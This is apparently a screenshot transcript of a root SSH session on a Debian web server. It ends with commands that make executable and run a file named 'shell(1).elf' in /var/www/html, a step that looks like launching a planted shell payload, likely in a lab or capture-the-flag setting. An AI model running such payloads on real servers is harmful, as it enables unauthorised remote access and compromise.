 3. xj
4. xj
➤ SSH session to root@69.230.234.216
• Direct SSH : ✔
• SSH compression : ✔
• SSH-browser : ✔
• X11-forwarding : ✘ (disabled or not supported by server)
➤ For more info, ctrl+click on help or visit our website.
Linux ip-10-0-10-1 4.19.0-25-cloud-amd64 #1 SMP Debian 4.19.289-1 (2023-07-24) x
86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 13 01:55:30 2024 from 58.248.91.245
root@ip-10-0-10-1:~# cd /var/www/html/
root@ip-10-0-10-1:/var/www/html# chmod +x shell\(1\).elf
root@ip-10-0-10-1:/var/www/html# ./shell\(1\).elf